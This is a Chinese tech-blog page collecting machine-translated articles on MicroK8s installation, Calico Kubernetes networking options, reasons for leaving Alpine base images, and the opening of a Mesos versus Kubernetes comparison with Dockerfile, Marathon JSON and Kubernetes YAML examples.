讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ群【11107777】
- 549 次浏览
【容器云】microk8s 介绍
视频号
微信公众号
知识星球
轻量级Kubernetes
零操作,纯上游,HA Kubernetes,
从开发人员工作站到生产。
为什么选择MicroK8s
为开发者、DevOps、云和边缘提供最佳的Kubernetes体验
对于开发人员
MicroK8s是让Kubernetes启动和运行的最简单、最快的方法。尝试最新的上游功能并切换服务的开启和关闭。将您的工作从开发无缝地转移到生产。
对于DevOps
凭借自我修复的高可用性、事务OTA更新和安全的沙盒kubelet环境,MicroK8s是关键任务工作负载的首选平台。快速启动CI/CD中的节点,降低生产维护成本。
对于软件供应商
利用MicroK8s作为一个完整的嵌入式Kubernetes平台的简单性、健壮性和安全性。使用不需要您注意的系统构建容器化解决方案。关注您的客户,而不是基础架构。
无烦恼的Kubernetes
在任何地方获得K8的最简单方法
ARM或Intel。在细胞塔下面。在树莓派。在云端或日常电器上。MicroK8s只需一个命令即可提供完整的Kubernetes体验。
安装集群启用您需要的服务。没有麻烦。
一个完全隔离的部署包可以保护您的底层系统。自愈式高可用性和空中更新,实现超可靠的操作。
MicroK8s架构和操作系统兼容性允许您在COTS硬件上进行部署,并在任何工作站上进行开发。
观看网络研讨会:边缘的K8s:轻松如“Pi”›
Install MicroK8s
Linux
-
Install MicroK8s on Linux
sudo snap install microk8s --classicDon't have the
snapcommand? Get set up for snaps -
Check the status while Kubernetes starts
microk8s status --wait-ready -
Turn on the services you want
microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry
microk8s enable --helpfor a list of available services and optional features.microk8s disable <name>turns off a service. -
Start using Kubernetes
microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can make our kubectl the default one on your command-line with
alias mkctl="microk8s kubectl". Since it is a standard upstream kubectl, you can also drive other Kubernetes clusters with it by pointing to the respective kubeconfig file via the--kubeconfigargument. -
Access the Kubernetes dashboard
microk8s dashboard-proxy -
Start and stop Kubernetes to save battery
Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.
microk8s startandmicrok8s stopwill do the work for you.
Windows
-
Download the installer for Windows
-
Run the Installer
-
Open a command line
-
Check the status while Kubernetes starts
microk8s status --wait-ready -
Turn on the services you want
microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry
microk8s enable --helpfor a list of available services built in. microk8s disable turns off a service. -
Start using Kubernetes
microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can run the native Windows version of kubectl on your command-line.
-
Access the Kubernetes dashboard
microk8s dashboard-proxy -
Start and stop Kubernetes to save battery
Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.
microk8s startandmicrok8s stopwill do the work for you.
企业支持选项,无需许可费
99.9%的正常运行时间SLA和10年的安全维护
作为MicroK8s的发行商,我们通过高质量的软件包和分销渠道提供世界上最高效的多云、多拱形Kubernetes。
单个订阅涵盖您的物理和云原生基础设施以及您的应用程序。
零操作基础设施
设置它并让它运行
我们的目标是消除Kubernetes集群管理的繁琐工作。MicroK8s只需要几分钟就可以建立功能齐全的高可用集群,实现K8s数据存储的自动化维护和无人值守的安全更新。激发并忘记它,或根据您的需求进行定制。

最受欢迎的云原生项目
触手可及。无需配置
普罗米修斯在度量方面很受欢迎,所以我们将其捆绑在一起。就像Jaeger、Istio、LinkerD和KNative一样。
只需一个命令即可打开或关闭它们。如果你喜欢,也可以带上你自己的插件。
MicroK8s还为最广泛使用的Kubernetes选项提供了合理的默认值,因此它“只工作”,不需要配置。

最少,CNCF认证分发
高效套餐中的所有上游服务
在一个一致的平台上构建您的容器策略,利用云原生生态系统,无需供应商锁定。在一个完整的包中获得所有Kubernetes服务。没有移动部件和依赖关系,安全性更好,操作更简单。
![]()

自动安全更新和优化升级
让它滚动,或者控制它
默认情况下,MicroK8将自动应用安全更新,并在出现故障时回滚。如果你愿意的话,可以推迟。
只需一个命令即可升级到Kubernetes的新版本。真的那么简单。坚持主要版本,或者遵循最新的上游工作。按照流程进行,或者在企业中进行控制,以精确地指定版本。
体验MicroK8s
观看介绍视频。
暂停并直接从此文本控制台复制命令。
MicroK8s and Kubernetes resources
Webinars
Datasheet
Whitepaper
Looking for a more composable Kubernetes?
If MicroK8s is too opinionated for you, do not worry. MicroK8s is built by the Kubernetes team at Canonical. We also make Charmed Kubernetes for total control of all the permutations of Kubernetes components. Build your clusters from the ground up and tailor them to your needs.
- 117 次浏览
【容器云】确定projectcalico最佳网络选项
大图
了解 Calico 支持的不同网络选项,以便您可以根据需要选择最佳选项。
价值
Calico 灵活的模块化架构支持广泛的部署选项,因此您可以选择适合您特定环境和需求的最佳网络方法。这包括使用各种 CNI 和 IPAM 插件以及底层网络类型以非覆盖或覆盖模式运行的能力,无论是否使用 BGP。
概念
如果您想全面了解可供您选择的网络,我们建议您确保熟悉并理解以下概念。如果您想跳过学习并直接获得选择和建议,您可以跳到网络选项。
Kubernetes 网络基础知识
Kubernetes 网络模型定义了一个“平面”网络,其中:
- 每个 pod 都有自己的 IP 地址。
- 任何节点上的 Pod 都可以在没有 NAT 的情况下与所有其他节点上的所有 Pod 通信。
这创建了一个干净、向后兼容的模型,从端口分配、命名、服务发现、负载平衡、应用程序配置和迁移的角度来看,Pod 可以被视为虚拟机或物理主机。可以使用网络策略来定义网络分段,以限制这些基本网络功能内的流量。
在此模型中,支持不同的网络方法和环境具有很大的灵活性。网络实现的具体细节取决于所使用的 CNI、网络和云提供商插件的组合。
CNI 插件
CNI(容器网络接口)是一个标准 API,它允许不同的网络实现插入 Kubernetes。每当创建或销毁 pod 时,Kubernetes 都会调用 API。有两种类型的 CNI 插件:
- CNI 网络插件:负责在 Kubernetes pod 网络中添加或删除 pod。这包括创建/删除每个 pod 的网络接口以及将其连接/断开与网络实现的其余部分的连接。
- CNI IPAM 插件:负责在创建或删除 Pod 时为其分配和释放 IP 地址。根据插件的不同,这可能包括为每个节点分配一个或多个 IP 地址 (CIDR) 范围,或从底层公共云网络获取 IP 地址以分配给 Pod。
云提供商集成
Kubernetes 云提供商集成是特定于云的控制器,可以配置底层云网络以帮助提供 Kubernetes 网络。根据云提供商的不同,这可能包括自动将路由编程到底层云网络中,以便它本机知道如何路由 pod 流量。
Kubenet
Kubenet 是一个非常基础的网络插件,内置在 Kubernetes 中。它不实现跨节点网络或网络策略。它通常与云提供商集成一起使用,在云提供商网络中设置路由以在节点之间或在单节点环境中进行通信。 Kubenet 与 Calico 不兼容。
覆盖网络(Overlay networks)
覆盖网络是分层在另一个网络之上的网络。在 Kubernetes 的上下文中,覆盖网络可用于处理底层网络之上节点之间的 pod 到 pod 流量,该网络不知道 pod IP 地址或哪些 pod 在哪些节点上运行。覆盖网络通过将底层网络不知道如何处理的网络数据包(例如使用 pod IP 地址)封装在底层网络知道如何处理的外部数据包(例如节点 IP 地址)中来工作。用于封装的两种常见网络协议是 VXLAN 和 IP-in-IP。
使用覆盖网络的主要优点
是它减少了对底层网络的依赖。例如,您可以在几乎任何底层网络之上运行 VXLAN 覆盖,而无需与底层网络集成或对底层网络进行任何更改。
使用覆盖网络的主要缺点是:
- 轻微的性能影响。封装数据包的过程占用少量 CPU,数据包中用于编码封装(VXLAN 或 IP-in-IP 标头)所需的额外字节减少了可以发送的内部数据包的最大大小,进而可以意味着需要为相同数量的总数据发送更多数据包。
- pod IP 地址不可在集群外路由。更多关于这下面!
跨子网覆盖
除了标准的 VXLAN 或 IP-in-IP 覆盖外,Calico 还支持 VXLAN 和 IP-in-IP 的“跨子网”模式。在这种模式下,在每个子网中,底层网络充当 L2 网络。在单个子网内发送的数据包不会被封装,因此您可以获得非覆盖网络的性能。跨子网发送的数据包被封装,就像普通的覆盖网络一样,减少了对底层网络的依赖(无需与底层网络集成或对底层网络进行任何更改)。
就像标准覆盖网络一样,底层网络不知道 pod IP 地址,并且 pod IP 地址不能在集群外路由。
集群外的 Pod IP 可路由性
不同 Kubernetes 网络实现的一个重要区别特征是 pod IP 地址是否可通过更广泛的网络在集群外部路由。
不可路由
如果 pod IP 地址在集群外部不可路由,那么当 pod 尝试建立到集群外部 IP 地址的网络连接时,Kubernetes 使用一种称为 SNAT(源网络地址转换)的技术来更改源 IP从 pod 的 IP 地址到托管 pod 的节点的 IP 地址。连接上的任何返回数据包都会自动映射回 pod IP 地址。因此 pod 不知道 SNAT 正在发生,连接的目的地将节点视为连接的源,而底层更广泛的网络永远不会看到 pod IP 地址。
对于相反方向的连接,集群外部的东西需要连接到一个 pod,这只能通过 Kubernetes 服务或 Kubernetes 入口来完成。集群之外的任何东西都不能直接连接到 Pod IP 地址,因为更广泛的网络不知道如何将数据包路由到 Pod IP 地址。
可路由
如果 pod IP 地址可在集群外部路由,则 pod 可以在没有 SNAT 的情况下连接到外部世界,而外部世界可以直接连接到 pod,而无需通过 Kubernetes 服务或 Kubernetes 入口。
可在集群外路由的 Pod IP 地址的优点是:
- 为出站连接避免 SNAT 对于与现有更广泛的安全要求集成可能是必不可少的。它还可以简化操作日志的调试和可理解性。
- 如果您有专门的工作负载,这意味着某些 pod 需要无需通过 Kubernetes 服务或 Kubernetes 入口即可直接访问,那么可路由的 pod IP 在操作上可能比使用主机联网 pod 的替代方案更简单。
可在集群外路由的 Pod IP 地址的主要缺点是 Pod IP 在更广泛的网络中必须是唯一的。例如,如果运行多个集群,您将需要为每个集群中的 Pod 使用不同的 IP 地址范围 (CIDR)。当大规模运行时,或者如果企业对 IP 地址空间有其他重要的现有需求,这反过来又会导致 IP 地址范围耗尽的挑战。
什么决定了可路由性?
如果您为集群使用覆盖网络,则 pod IP 通常无法在集群外部路由。
如果您不使用覆盖网络,那么 pod IP 是否可在集群外路由取决于正在使用的 CNI 插件、云提供商集成或(对于本地)BGP 与物理网络对等的组合。
BGP
BGP(边界网关协议)是一种基于标准的网络协议,用于在网络中共享路由。它是互联网的基本组成部分之一,具有出色的扩展特性。
Calico 内置了对 BGP 的支持。在本地部署中,这允许 Calico 与物理网络(通常与架顶式路由器)对等以交换路由,从而形成一个非覆盖网络,其中 pod IP 地址可在更广泛的网络中路由,就像附加的任何其他工作负载一样到网络。
关于Calico 网络
Calico 灵活的网络模块化架构包括以下内容。
Calico CNI 网络插件
Calico CNI 网络插件使用一对虚拟以太网设备(veth pair)将 pod 连接到主机网络命名空间的 L3 路由。这种 L3 架构避免了许多其他 Kubernetes 网络解决方案中的额外 L2 桥的不必要的复杂性和性能开销。
Calico CNI IPAM 插件
Calico CNI IPAM 插件从一个或多个可配置的 IP 地址范围内为 Pod 分配 IP 地址,并根据需要为每个节点动态分配小块 IP。结果是与许多其他 CNI IPAM 插件相比,IP 地址空间使用效率更高,包括用于许多网络解决方案的主机本地 IPAM 插件。
覆盖网络模式
Calico 可以提供 VXLAN 或 IP-in-IP 覆盖网络,包括仅跨子网模式。
非覆盖网络模式
Calico 可以提供在任何底层 L2 网络或 L3 网络之上运行的非覆盖网络,该网络要么是具有适当云提供商集成的公共云网络,要么是支持 BGP 的网络(通常是具有标准 Top-of 的本地网络-机架路由器)。
网络策略执行
Calico 的网络策略执行引擎实现了 Kubernetes 网络策略的全部功能,以及 Calico 网络策略的扩展功能。这与 Calico 的内置网络模式或任何其他 Calico 兼容的网络插件和云提供商集成结合使用。
Calico 兼容的 CNI 插件和云提供商集成
除了 Calico CNI 插件和内置网络模式,Calico 还兼容许多第三方 CNI 插件和云提供商集成。
亚马逊 VPC CNI
Amazon VPC CNI 插件从底层 AWS VPC 分配 pod IP,并使用 AWS 弹性网络接口提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Amazon EKS 中使用的默认网络,使用 Calico 执行网络策略。
Azure CNI
Azure CNI 插件从底层 Azure VNET 分配 pod IP 配置 Azure 虚拟网络以提供 VNET 本机 pod 网络(可在群集外部路由的 pod IP)。它是 Microsoft AKS 中使用的默认网络,使用 Calico 执行网络策略。
Azure 云提供者 (Azure cloud provider)
Azure 云提供商集成可用作 Azure CNI 插件的替代方案。它使用主机本地 IPAM CNI 插件来分配 pod IP,并使用相应的路由对底层 Azure VNET 子网进行编程。 Pod IP 只能在 VNET 子网内路由(这通常等同于它们在集群外不可路由)。
谷歌云提供者(Google cloud provider)
Google 云提供商集成使用主机本地 IPAM CNI 插件来分配 pod IP,并对 Google 云网络 Alias IP 范围进行编程,以在 Google Cloud 上提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Google Kubernetes Engine (GKE) 的默认设置,使用 Calico 执行网络策略。
主机本地 IPAM
主机本地 CNI IPAM 插件是一个常用的 IP 地址管理 CNI 插件,它为每个节点分配一个固定大小的 IP 地址范围(CIDR),然后从该范围内分配 pod IP 地址。默认地址范围大小为 256 个 IP 地址 (a /24),但其中两个 IP 地址保留用于特殊目的,未分配给 pod。主机本地 CNI IPAM 插件的简单性使其易于理解,但与 Calico CNI IPAM 插件相比,IP 地址空间使用效率较低。
Flannel
Flannel 使用从主机本地 IPAM CNI 插件获取的静态每个节点 CIDR 路由 pod 流量。 Flannel 提供了许多网络后端,但主要用于其 VXLAN 覆盖后端。 Calico CNI 和 Calico 网络策略可以与 flannel 和主机本地 IPAM 插件相结合,为 VXLAN 网络提供策略执行。这种组合有时被称为“运河”。
注意:Calico 现在内置了对 VXLAN 的支持,为了简单起见,我们通常建议优先使用 Calico+Flannel 组合。
网络选项
本地
Calico on-prem 最常见的网络设置是使用 BGP 与物理网络(通常是架顶路由器)对等的非覆盖模式,以使 pod IP 可在集群外部路由。 (当然,如果需要,您可以配置本地网络的其余部分以限制集群外部 pod IP 路由的范围。)此设置提供了丰富的高级 Calico 功能,包括广告 Kubernetes 服务 IP 的能力(集群 IP 或外部 IP),以及在 pod、命名空间或节点级别控制 IP 地址管理的能力,以支持与现有企业网络和安全要求集成的广泛可能性。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Calico | Calico | No | BGP |
如果无法将 BGP 对等连接到物理网络,如果集群位于单个 L2 网络中,您也可以运行非覆盖模式,Calico 只是在集群中的节点之间对等 BGP。 尽管这不是严格意义上的覆盖网络,但 Pod IP 不能在集群外路由,因为更广泛的网络没有 Pod IP 的路由。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Calico | Calico | No | BGP |
或者,您可以在 VXLAN 或 IP-in-IP 覆盖模式下运行 Calico,并使用跨子网覆盖模式来优化每个 L2 子网内的性能。
受到推崇的:
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
选择性的
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
AWS
如果您希望 pod IP 地址可在集群外部路由,则必须使用 Amazon VPC CNI 插件。 这是 EKS 的默认网络模式,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,每个节点的最大 Pod 数量取决于实例类型。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | AWS | AWS | No | VPC Native |
如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,或者如果 Amazon VPC CNI 插件支持的每个节点的最大 pod 数量不足以 根据您的需要,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | BGP |
您可以在这段简短的视频中了解有关 AWS 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 AWS 上的 Kubernetes 网络的所有信息。
Azure
如果您希望 pod IP 地址可在集群外路由,则必须使用 Azure CNI 插件。 这由 AKS 支持,Calico 用于网络策略。 Pod IP 地址是从底层 VNET 分配的。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Azure | Azure | No | VPC Native |
如果要使用 AKS,但由于 IP 地址范围耗尽的挑战,从底层 VNET 分配 pod IP 存在问题,则可以将 Calico 与 Azure 云提供商集成结合使用。 这使用主机本地 IPAM 为每个节点分配 /24,并在集群的底层 VNET 子网中为这些 /24 编程路由。 Pod IP 在集群/VNET 子网之外不可路由,因此如果需要,可以跨多个集群使用相同的 Pod IP 地址范围 (CIDR)。
注意:这在一些 AKS 文档中被称为 kubenet + Calico,但它实际上是带有 Azure 云提供商的 Calico CNI,并且不使用 kubenet 插件。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Host Local | Azure | No | VPC Native |
如果您不使用 AKS,并且希望避免依赖特定的云提供商或由于 IP 地址范围耗尽的挑战而从底层 VNET 分配 pod IP 存在问题,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
您可以在此短视频中了解有关 Azure 上 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Azure 上 Kubernetes 网络的所有信息。
谷歌云
如果您希望 pod IP 地址可在集群外路由,则必须将 Google 云提供商集成与主机本地 IPAM CNI 插件结合使用。 这由 GKE 支持,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,对应的 Alias IP 地址自动分配给节点。
| Policy | IPAM | CNI | Overlay | Routing |
| Calico | Host Local | Calico | No | VPC Native |
如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,我们建议在覆盖模式下使用 Calico 网络。 由于谷歌云网络是纯L3网络,不支持跨子网模式。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。
受到推崇的:
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
选择性的
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
您可以在这段简短的视频中了解有关 Google Cloud 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Google Cloud 上的 Kubernetes 网络的所有信息。
IBM 云
如果您使用的是 IBM Cloud,那么我们建议使用 IKS,它内置了 Calico 以提供跨子网 IP-in-IP 覆盖。 除了为 pod 提供网络策略外,IKS 还使用 Calico 网络策略来保护集群内的主机节点。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | IPIP | BGP |
任何地方
上面的环境列表显然并不详尽。 理解本指南中的概念和解释有望帮助您找出适合您环境的方法。 如果您仍然不确定,您可以通过 Calico 用户的 Slack 或 Discourse 论坛寻求建议。 请记住,如果您想开始使用,几乎可以在任何环境中以 VXLAN 覆盖模式运行 Calico,而不必过于担心不同的选项。
| Policy | IPAM | CNI | Cross-subnet | Routing |
| Calico | Calico | Calico | VXLAN | Calico |
Above and beyond
- Video playlist: Everything you need to know about Kubernetes networking
- Configure BGP peering
- Configure overlay networking
- Advertise Kubernetes service IP addresses
- Customize IP address management
- Interoperate with legacy firewalls using IP ranges
 Calico Enterprise network visibility
Calico Enterprise network visibility- Calico Enterprise federation
- Calico Enterprise user console
原文:https://projectcalico.docs.tigera.io/networking/determine-best-networki…
- 60 次浏览
【容器云】离开Alpine
多亏了docker,当容器移动开始变得越来越有吸引力时,人们对轻量级的基础映像的需求是针对单个进程进行优化的,这与典型的操作系统不同。进入Alpine,一个小到3MB的轻量级linux发行版!它还提供了足够好的包存储库,这对采用它有很大帮助。不幸的是,我们已经停止采用Alpine在可能的时候,由于原因我将概述。
采用Alpine
在工作中,我们很早就开始采用Alpine进行开发、CI甚至生产。一切都很好,除了不好的时候。结果发现,要获得Alpine存储库中不易获得的包需要做很多工作。你看,Alpine使用musl libc而不是glibc,大多数流行的发行版使用后者。例如,在Alpine中编译的东西在Ubuntu上是不可用的,反之亦然。当你需要的所有软件包都存在于主要的社区alpine存储库中时,这是非常好的。如果不是这样的话,您必须自己构建它,并希望依赖项是可用的,或者至少易于构建(针对musl)。
丢失的包
有一天,在docker映像构建阶段,我们的CI开始出现故障。mysql包(这只是一个指向mariadb的兼容包)突然丢失了。我们发布了错误报告:bug#8030:在Alpine v3.3-Alpine Linux-Alpine Linux开发中缺少针对mysql和mysql客户端包的x86_64体系结构(https://bugs.alpinelinux.org/issues/8030)。值得Natanael称赞的是,这个问题在一天之内就解决了,但这个问题让我们开始质疑。
正在丢失版本
我在前一篇文章(https://ibnusani.com/article/php-curl-segfault/)中讨论过这个问题,基本上是关于在Alpine中固定包版本的困难。我会继续,但我想这家伙(https://medium.com/@stschindler/the-problem-with-docker-and-alpines-pac…)经历了同样的情况,有同样的想法。建议阅读。
当包不可用时
工作中的开发人员需要为我们的实验分支使用PHP V8js(http://php.net/manual/en/book.v8js.php),所以我不得不为我们基于alpine的图像获得扩展。有人帮我度过了大部分的麻烦,因为他在这个Github的要点中详细介绍了这些发现。基本上我们必须编译GN(https://gn.googlesource.com/gn/),下载v8源代码,然后针对musl构建它。即使有了这些步骤,这也不是一次顺利的经历。考虑到将来的更新和补丁,这种方法对我们来说是不可持续的。
系统日志限制
开发人员严重依赖通过syslog(mounted /dev/log)的应用程序日志,Alpine默认使用busybox syslog(https://wiki.alpinelinux.org/wiki/Syslog)。问题是,消息被截断为1024个字符的限制,这是非常小的。根本问题是musl有1024个syslog缓冲区的硬编码限制,这比最初的256(!)限制但仍然不够。这在默认情况下是没有意义的,我找不到一种方法来轻松配置它。
最后一根稻草
去年7月左右,Ubuntu正式发布了用于云/容器的最小Ubuntu图片。
这些映像的大小不到标准Ubuntu服务器映像的50%,启动速度快40%。
不仅基础镜像的大小只有29MB,而且您还可以使用所有的apt包!我们之前在Alpine上遇到的所有问题都使得我们很容易切换到ubuntu作为我们的基础映像,到目前为止我们对这个切换很满意。这在不说Alpine是不好的。只是不适合我们。
编辑:我需要澄清的是,这篇文章不是关于什么是更好的选择。更确切地说,这是关于抛弃Alpine。除了ubuntu minimal,几乎没有其他好的选择。:)
原文:https://dev.to/asyazwan/moving-away-from-alpine-30n4
本文:http://jiagoushi.pro/node/848
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 90 次浏览
【容器云平台】Mesos 和 Kubernetes的比较
1概述
在本教程中,我们将了解容器编排系统的基本需求。
我们将评估这种系统的期望特性。在此基础上,我们将尝试比较目前使用的两个最流行的容器编排系统Apache Mesos和Kubernetes。
2容器业务流程
在我们开始比较Mesos和Kubernetes之前,让我们花点时间来理解什么是容器,以及为什么我们需要容器编排。
2.1.容器
容器是一个标准化的软件单元,它将代码及其所有必需的依赖项打包。
因此,它提供了平台独立性和操作简单性。Docker是使用中最流行的容器平台之一。
Docker利用Linux内核特性,如cGroup和命名空间来提供不同进程的隔离。因此,多个容器可以独立且安全地运行。
创建docker映像非常简单,我们只需要一个Dockerfile:
FROM openjdk:8-jdk-alpine
VOLUME /tmp
COPY target/hello-world-0.0.1-SNAPSHOT.jar app.jar
ENTRYPOINT ["java","-jar","/app.jar"]
EXPOSE 9001
因此,这几行代码足以使用Docker CLI创建Spring Boot应用程序的Docker映像:
docker build -t hello_world .
2.2. 容器编排
因此,我们已经了解了容器如何使应用程序部署可靠且可重复。但为什么我们需要容器编排?
现在,虽然我们有一些容器需要管理,但我们可以使用Docker CLI。我们也可以自动化一些简单的家务。但是当我们要管理数百个容器时会发生什么呢?
考虑到不同的可扩展性和微服务的可用性,例如所有的微服务。
因此,事情会很快失控,这就是容器编排系统的好处所在。容器编排系统将具有多容器应用程序的计算机集群视为单个部署实体。它提供了从初始部署、调度、更新到其他功能(如监视、扩展和故障转移)的自动化。
三. Memos 简介
Apache Mesos是一个开源集群管理器,最初是在加州大学伯克利分校开发的。它为应用程序提供了跨集群的资源管理和调度API。Mesos为我们提供了以分布式方式运行容器化和非容器化工作负载的灵活性。
3.1. 架构
Mesos体系结构由Mesos Master、Mesos Agent和应用框架组成:
让我们来了解一下体系结构的组成部分:
- 框架:这些是需要分布式执行任务或工作负载的实际应用程序。典型的例子是Hadoop或Storm。Mesos框架由两个主要部分组成:
- 调度程序:它负责向主节点注册,以便主节点可以开始提供资源
- Executor:这是在代理节点上启动以运行框架任务的过程
- Mesos代理:它们负责实际运行任务。每个代理将其可用资源(如CPU和内存)发布到主服务器。从主节点接收任务时,它们将所需的资源分配给框架的执行器。
- Mesos Master:它负责调度从框架接收到的任务到其中一个可用的代理节点。Master向框架提供资源。框架的调度器可以选择在这些可用资源上运行任务。
3.2. Marathon
正如我们刚才看到的,Mesos非常灵活,允许框架通过定义良好的api来调度和执行任务。然而,直接实现这些原语并不方便,尤其是当我们想调度定制应用程序时。例如,编排打包为容器的应用程序。
这就是像Marathon这样的框架可以帮助我们的地方。Marathon是一个运行在Mesos上的容器编排框架。在这方面,Marathon是中微子群的一个框架。Marathon提供了一些我们通常期望从编排平台获得的好处,如服务发现、负载平衡、度量和容器管理api。
Marathon将长时间运行的服务视为应用程序,将应用程序实例视为任务。一个典型的场景可以有多个应用程序,它们之间的依赖关系形成所谓的应用程序组。
3.3. 例子
那么,让我们看看如何使用Marathon来部署我们之前创建的简单Docker映像。请注意,安装一个Mesos集群可能很少涉及,因此我们可以使用一个更直接的解决方案,如Mesos Mini。Mesos-Mini使我们能够在Docker环境中旋转一个本地Mesos集群。它包括一个Mesos Master,一个Mesos代理,和Marathon。
一旦Mesos集群启动并运行了Marathon,我们就可以将容器部署为一个长期运行的应用程序服务。我们只需要一个小的JSON应用程序定义:
#hello-marathon.json
{
"id": "marathon-demo-application",
"cpus": 1,
"mem": 128,
"disk": 0,
"instances": 1,
"container": {
"type": "DOCKER",
"docker": {
"image": "hello_world:latest",
"portMappings": [
{ "containerPort": 9001, "hostPort": 0 }
]
}
},
"networks": [
{
"mode": "host"
}
]
}
让我们了解一下这里到底发生了什么:
- 我们已经为我们的申请提供了一个id
- 然后,我们定义了应用程序的资源需求
- 我们还定义了要运行多少个实例
- 然后,我们提供了容器的详细信息来启动应用程序
- 最后,我们定义了能够访问应用程序的网络模式
我们可以使用Marathon提供的REST API启动此应用程序:
curl -X POST \
http://localhost:8080/v2/apps \
-d @hello-marathon.json \
-H "Content-type: application/json"
4.Kubernets简介
Kubernetes是一个开源的容器编排系统,最初由Google开发。它现在是云计算基础(CNCF)的一部分。它提供了一个平台,用于跨主机集群自动化应用程序容器的部署、扩展和操作。
4.1 架构
Kubernetes架构由Kubernetes主节点和Kubernetes节点组成
让我们来看看这个高级体系结构的主要部分:
- Kubernetes Master:Master负责维护集群的期望状态。它管理集群中的所有节点。我们可以看到,master是三个过程的集合:
- kubeapiserver:这是管理整个集群的服务,包括处理REST操作、验证和更新Kubernetes对象、执行身份验证和授权
- kube控制器管理器:这是一个守护进程,它嵌入了Kubernetes附带的核心控制循环,进行必要的更改以使当前状态与集群的期望状态相匹配
- kube调度器:该服务监视未调度的pod,并根据请求的资源和其他约束将它们绑定到节点
- Kubernetes节点:Kubernetes集群中的节点是运行容器的机器。每个节点都包含运行容器所需的服务:
- kubelet:这是主节点代理,它确保kubeapiserver提供的podspec中描述的容器运行正常
- kube代理:这是在每个节点上运行的网络代理,在一组后端上执行简单的TCP、UDP、SCTP流转发或循环转发
- 容器运行时:这是运行pods内部容器的运行时,Kubernetes有几种可能的容器运行时,包括使用最广泛的Docker运行时
4.2 Kubernetes对象
在最后一节中,我们看到了几个Kubernetes对象,它们是Kubernetes系统中的持久实体。它们反映集群在任何时间点的状态。
让我们来讨论一些常用的Kubernetes对象:
- Pods:Pod是Kubernetes中的基本执行单元,可以由一个或多个容器组成,Pod中的容器部署在同一个主机上
- 部署:部署是在Kubernetes中部署pods的推荐方法,它提供了一些特性,比如不断地将pods的当前状态与所需的状态进行协调
- 服务:Kubernetes中的服务提供了一种公开一组pod的抽象方法,其中分组基于针对pod标签的选择器
还有其他几个Kubernetes对象,它们可以有效地以分布式方式运行容器。
4.3. 例子
所以,现在我们可以尝试将Docker容器启动到Kubernetes集群中。Kubernetes提供Minikube,一个在虚拟机上运行单节点Kubernetes集群的工具。我们还需要kubectl,Kubernetes命令行接口来与Kubernetes集群一起工作。
在安装了kubectl和Minikube之后,我们可以将容器部署到Minikube中的单节点Kubernetes集群上。我们需要在YAML文件中定义基本的Kubernetes对象:
- # hello-kubernetes.yaml
- apiVersion: apps/v1
- kind: Deployment
- metadata:
- name: hello-world
- spec:
- replicas: 1
- template:
- metadata:
- labels:
- app: hello-world
- spec:
- containers:
- - name: hello-world
- image: hello-world:latest
- ports:
- - containerPort: 9001
- ---
- apiVersion: v1
- kind: Service
- metadata:
- name: hello-world-service
- spec:
- selector:
- app: hello-world
- type: LoadBalancer
- ports:
- - port: 9001
- targetPort: 9001
这里不可能详细分析此定义文件,但让我们来看看其中的亮点:
- 我们在选择器中定义了一个带有标签的部署
- 我们定义了此部署所需的副本数量
- 此外,我们还提供了容器映像详细信息作为部署的模板
- 我们还定义了一个带有适当选择器的服务
- 我们已经将服务的性质定义为LoadBalancer
最后,我们可以部署容器并通过kubectl创建所有定义的Kubernetes对象:
kubectl apply -f yaml/hello-kubernetes.yaml
5. Mesos vs. Kubernets
现在,我们已经了解了足够的上下文,并且在Marathon和Kubernetes上执行了基本部署。我们可以试着去了解他们之间的对比。
不过,这只是一个警告,直接比较库伯涅茨和介观并不完全公平。我们寻求的大多数容器编排特性都是由一个Mesos框架提供的,比如Marathon。因此,为了保持正确的观点,我们将尝试将Kubernetes与Marathon进行比较,而不是直接比较Mesos。
我们将基于这样一个系统的一些期望属性来比较这些编排系统。
5.1 支持的工作负载
Mesos设计用于处理各种类型的工作负载,这些负载可以是容器化的,甚至可以是非容器化的。这取决于我们使用的框架。正如我们所看到的,使用Marathon这样的框架在Mesos中支持容器化工作负载非常容易。
